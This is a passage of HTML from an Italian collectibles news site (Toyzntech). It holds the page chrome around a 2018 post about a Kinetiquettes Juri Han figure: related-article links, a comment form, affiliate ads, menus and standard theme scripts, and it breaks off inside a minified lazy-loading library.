                        <h5 class="prev-title">ToyznTech al Festival del Fumetto Winter Edition con tanti prodotti da vedere da vicino!</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://toyzntech.com/2018/02/05/solo-a-star-wars-story-il-primo-full-trailer/"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2018/02/images-150x150.jpeg">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://toyzntech.com/2018/02/05/solo-a-star-wars-story-il-primo-full-trailer/">
                    <div class="pagi-text">
                        <h5 class="next-title">SOLO: A Star Wars Story&#8230; il primo Full Trailer !</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Articles</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2026/01/Screenshot-2026-01-27-162427-585x390.png"
                       href="https://toyzntech.com/2026/01/28/arriva-il-trailer-di-dragon-ball-super-the-galactic-patrol/" title="Arriva il trailer di Dragon Ball Super: The Galactic Patrol">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2026/01/28/arriva-il-trailer-di-dragon-ball-super-the-galactic-patrol/">Arriva il trailer di Dragon Ball Super: The...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-28T16:30:00+01:00">28 Gennaio 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2026/01/Screenshot-2026-01-27-150645-585x390.jpg"
                       href="https://toyzntech.com/2026/01/27/masters-the-universe-il-trailer-che-aspettavamo/" title="Masters The Universe: Il trailer che aspettavamo!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2026/01/27/masters-the-universe-il-trailer-che-aspettavamo/">Masters The Universe: Il trailer che aspettavamo!</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-27T15:09:27+01:00">27 Gennaio 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2026/01/Hot-Toys-Indiana-Jones-and-the-Temple-of-Doom-001-585x390.jpg"
                       href="https://toyzntech.com/2026/01/16/hot-toys-annuncia-la-nuova-figure-di-indiana-jones/" title="Hot Toys annuncia la nuova figure di Indiana Jones!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2026/01/16/hot-toys-annuncia-la-nuova-figure-di-indiana-jones/">Hot Toys annuncia la nuova figure di Indiana...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-16T16:00:00+01:00">16 Gennaio 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2026/01/Hot-Toys-Batman-Arkham-Origins-001-585x390.jpg"
                       href="https://toyzntech.com/2026/01/15/hot-toys-annuncia-batman-dal-videogioco-batman-arkham-origins/" title="Hot Toys annuncia Batman dal videogioco Batman Arkham Origins!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2026/01/15/hot-toys-annuncia-batman-dal-videogioco-batman-arkham-origins/">Hot Toys annuncia Batman dal videogioco Batman Arkham...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-15T16:00:00+01:00">15 Gennaio 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2026/01/maxresdefault-585x390.jpg"
                       href="https://toyzntech.com/2026/01/14/netfix-e-nuovmente-pronta-a-salpare-con-la-ciruma-di-cappello-di-paglia/" title="Netfix è nuovmente pronta a salpare con la ciruma di Cappello di Paglia!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2026/01/14/netfix-e-nuovmente-pronta-a-salpare-con-la-ciruma-di-cappello-di-paglia/">Netfix è nuovmente pronta a salpare con la...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-14T16:24:07+01:00">14 Gennaio 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2025/10/Screenshot-2025-10-16-005206-585x390.png"
                       href="https://toyzntech.com/2025/10/16/prezzi-da-7-stelle-per-incontrare-il-sensei-tetsuo-hara-a-lucca-comics-2025/" title="Prezzi  da 7 stelle per incontrare il sensei Tetsuo Hara a Lucca Comics 2025!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2025/10/16/prezzi-da-7-stelle-per-incontrare-il-sensei-tetsuo-hara-a-lucca-comics-2025/">Prezzi da 7 stelle per incontrare il sensei...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-16T10:05:00+02:00">16 Ottobre 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2025/10/T-585x390.jpg"
                       href="https://toyzntech.com/2025/10/16/lospite-donore-piu-atteso-a-lucca-comics-2025-tetsuo-hara/" title="L&#8217;ospite d&#8217;onore più atteso a Lucca Comics 2025: Tetsuo Hara!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2025/10/16/lospite-donore-piu-atteso-a-lucca-comics-2025-tetsuo-hara/">L&#8217;ospite d&#8217;onore più atteso a Lucca Comics 2025:...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-16T10:00:00+02:00">16 Ottobre 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2025/10/5-585x390.jpg"
                       href="https://toyzntech.com/2025/10/11/crunchyroll-it-sara-presente-a-lucca-comics-games-2025/" title="Crunchyroll.it sarà presente a Lucca Comics &#038; Games 2025!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2025/10/11/crunchyroll-it-sara-presente-a-lucca-comics-games-2025/">Crunchyroll.it sarà presente a Lucca Comics &#038; Games...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-11T12:31:43+02:00">11 Ottobre 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2025/10/Star-Wars-585x390.jpg"
                       href="https://toyzntech.com/2025/10/11/star-wars-episodio-iii-verra-proiettato-a-lucca-comics-games-2025/" title="Star Wars episodio III verrà proiettato a Lucca Comics &#038; Games 2025!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2025/10/11/star-wars-episodio-iii-verra-proiettato-a-lucca-comics-games-2025/">Star Wars episodio III verrà proiettato a Lucca...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-11T12:11:02+02:00">11 Ottobre 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2025/10/Screenshot-2025-10-11-113044-585x305.png"
                       href="https://toyzntech.com/2025/10/11/al-lucca-comics-games-arriva-hideo-kojima-con-il-suo-death-stranding-world-strand-tour/" title="Al Lucca Comics &#038; Games arriva Hideo Kojima con il suo Death Stranding World Strand Tour!">
																																																												                        </a>
						                        <h3>
                            <a href="https://toyzntech.com/2025/10/11/al-lucca-comics-games-arriva-hideo-kojima-con-il-suo-death-stranding-world-strand-tour/">Al Lucca Comics &#038; Games arriva Hideo Kojima...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-11T11:41:38+02:00">11 Ottobre 2025</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://toyzntech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae9ce3efb4639b2bf15d69cc7961d0b9" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7166' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Iscriviti alla community</span></h3><a href="https://www.facebook.com/groups/1600110590038556"><img width="300" height="108" src="https://toyzntech.com/wp-content/uploads/2020/10/TnT-Cafe-300x108.jpg" class="image wp-image-45393  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://toyzntech.com/wp-content/uploads/2020/10/TnT-Cafe-300x108.jpg 300w, https://toyzntech.com/wp-content/uploads/2020/10/TnT-Cafe-1024x367.jpg 1024w, https://toyzntech.com/wp-content/uploads/2020/10/TnT-Cafe-768x275.jpg 768w, https://toyzntech.com/wp-content/uploads/2020/10/TnT-Cafe.jpg 1364w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="search-10" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://toyzntech.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Sideshow</span></h3><div class="textwidget custom-html-widget"><a target="_blank" href="https://shareasale.com/r.cfm?b=1720208&amp;u=2032130&amp;m=73004&amp;urllink=&amp;afftrack=" rel="noopener"><img src="https://static.shareasale.com/image/73004/400318_160x600.jpg" border="0" alt="Predator Barbarian Mythos Legendary Scale™ Bust by Sideshow Collectibles" /></a></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://shareasale.com/r.cfm?b=1692227&amp;u=2032130&amp;m=73004&amp;urllink=&amp;afftrack=" rel="noopener"><img src="https://static.shareasale.com/image/73004/1004351_160x600.jpg" border="0" alt="Cyclops Sixth Scale Figure by Sideshow Collectibles" /></a></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://shareasale.com/r.cfm?b=1686355&amp;u=2032130&amp;m=73004&amp;urllink=&amp;afftrack=" rel="noopener"><img src="https://static.shareasale.com/image/73004/300281_160x600_00.jpg" border="0" alt="Iron Man Mark VII Maquette by Sideshow Collectibles" /></a></div></aside><aside id="search-13" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://toyzntech.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

	<div class="container penci-google-adsense penci-google-adsense-footer"><a target="_blank" href="https://shareasale.com/r.cfm?b=1669780&amp;u=2032130&amp;m=73004&amp;urllink=&amp;afftrack="><img src="https://static.shareasale.com/image/73004/300707_728x90.jpg" border="0" alt="Darth Sidious™ Mythos Statue by Sideshow Collectibles" /></a></div>										        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						
						                            <div id="footer-copyright">
                                <p>© 2022 All Rights Reserved. Property of Toyzntech</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://toyzntech.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20317%2090&#039;%3E%3C/svg%3E"
                                                                    width="317"
                                                                    height="90"
                                                                    data-src="https://toyzntech.com/wp-content/uploads/2022/07/toyzntech-317.png"
                                                                    alt="Toyzntech &#8211; il portale del collezionismo, statue, news, recensioni e molto altro"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="#" aria-label="Linkedin"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
						<a href="#" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="#" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
						<a href="#" aria-label="Vimeo"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vimeo" ></i></a>
						<a href="#" aria-label="Xing"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-xing" ></i></a>
						<a href="#" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-principale-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6768"><a href="https://toyzntech.com/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6790"><a href="https://toyzntech.com/category/giapponesi/">AZIENDE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="https://toyzntech.com/category/figurama/">FIGURAMA COLLECTORS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20346"><a href="https://toyzntech.com/category/gecco/">GECCO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://toyzntech.com/category/hot-toys/">HOT TOYS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38280"><a href="https://toyzntech.com/category/kinetiquettes/">KINETIQUETTES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a href="https://toyzntech.com/category/iron-studios/">IRON STUDIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6773"><a href="https://toyzntech.com/category/kotobukiya/">KOTOBUKIYA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38278"><a href="https://toyzntech.com/category/megahouse/">MEGAHOUSE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20278"><a href="https://toyzntech.com/category/prime1/">PRIME 1</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29867"><a href="https://toyzntech.com/category/purearts/">PURE ARTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://toyzntech.com/category/sideshow/">SIDESHOW</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="https://toyzntech.com/category/tamashii-nations/">TAMASHII NATIONS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50722"><a href="https://toyzntech.com/category/QUEENSTUDIOS/">QUEEN STUDIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a href="https://toyzntech.com/category/statue/xm-studios/">XM STUDIOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6781"><a href="https://toyzntech.com/category/CINEMA/">CINEMA E SERIE TV</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6791"><a href="https://toyzntech.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6789"><a href="https://toyzntech.com/category/VIDEOGIOCHI/">VIDEOGIOCHI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6769"><a href="https://toyzntech.com/category/recensioni/">RECENSIONI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6779"><a href="https://toyzntech.com/category/fiere/">EVENTI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://toyzntech.com/category/lucca-comics-and-games/">LUCCA COMICS AND GAMES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6785"><a href="https://toyzntech.com/category/CARTOOMICS/">CARTOOMICS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="https://toyzntech.com/category/wonderfest/">WONDERFEST</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6787"><a href="https://toyzntech.com/category/sdcc/">SAN DIEGO COMIC CON</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6778"><a href="https://toyzntech.com/category/interviste/">INTERVISTE</a></li>
</ul>    </nav>
    <div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
    <div class="penci-menu-hbg-inner">
		            <a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
				            <div class="penci-hbg-header">
				                    <div class="penci-hbg-logo site-branding">
						                            <a href="https://toyzntech.com/"><img class="penci-lazy"
                                                                              width="317"
                                                                              height="90"
                                                                              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20317%2090&#039;%3E%3C/svg%3E"
                                                                              data-src="https://toyzntech.com/wp-content/uploads/2022/07/toyzntech-317.png"
                                                                              alt="Toyzntech &#8211; il portale del collezionismo, statue, news, recensioni e molto altro"/></a>
						                    </div>
					            </div>
				        <div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<ul id="menu-menu-principale-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6768"><a href="https://toyzntech.com/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6790"><a href="https://toyzntech.com/category/giapponesi/">AZIENDE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="https://toyzntech.com/category/figurama/">FIGURAMA COLLECTORS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20346"><a href="https://toyzntech.com/category/gecco/">GECCO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://toyzntech.com/category/hot-toys/">HOT TOYS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38280"><a href="https://toyzntech.com/category/kinetiquettes/">KINETIQUETTES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a href="https://toyzntech.com/category/iron-studios/">IRON STUDIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6773"><a href="https://toyzntech.com/category/kotobukiya/">KOTOBUKIYA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38278"><a href="https://toyzntech.com/category/megahouse/">MEGAHOUSE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20278"><a href="https://toyzntech.com/category/prime1/">PRIME 1</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29867"><a href="https://toyzntech.com/category/purearts/">PURE ARTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://toyzntech.com/category/sideshow/">SIDESHOW</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="https://toyzntech.com/category/tamashii-nations/">TAMASHII NATIONS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50722"><a href="https://toyzntech.com/category/QUEENSTUDIOS/">QUEEN STUDIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a href="https://toyzntech.com/category/statue/xm-studios/">XM STUDIOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6781"><a href="https://toyzntech.com/category/CINEMA/">CINEMA E SERIE TV</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6791"><a href="https://toyzntech.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6789"><a href="https://toyzntech.com/category/VIDEOGIOCHI/">VIDEOGIOCHI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6769"><a href="https://toyzntech.com/category/recensioni/">RECENSIONI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6779"><a href="https://toyzntech.com/category/fiere/">EVENTI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://toyzntech.com/category/lucca-comics-and-games/">LUCCA COMICS AND GAMES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6785"><a href="https://toyzntech.com/category/CARTOOMICS/">CARTOOMICS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="https://toyzntech.com/category/wonderfest/">WONDERFEST</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6787"><a href="https://toyzntech.com/category/sdcc/">SAN DIEGO COMIC CON</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6778"><a href="https://toyzntech.com/category/interviste/">INTERVISTE</a></li>
</ul>			        </div>
        <div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">© 2022 All Rights Reserved. Property of Toyzntech</div>							                    <div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="#" aria-label="Linkedin"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
						<a href="#" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="#" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
						<a href="#" aria-label="Vimeo"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vimeo" ></i></a>
						<a href="#" aria-label="Xing"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-xing" ></i></a>
						<a href="#" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>                    </div>
							
        </div>
    </div>
</div>



<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=1.0" id="youtube-api-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=1.0" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.2" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.2" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/toyzntech.com\/wp-admin\/admin-ajax.php","nonce":"0ee69fed0b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/themes/soledad/js/main.js?ver=8.2.2" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/toyzntech.com\/wp-admin\/admin-ajax.php","nonce":"0ee69fed0b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.2" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/toyzntech.com\/wp-admin\/admin-ajax.php","nonce":"0ee69fed0b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new 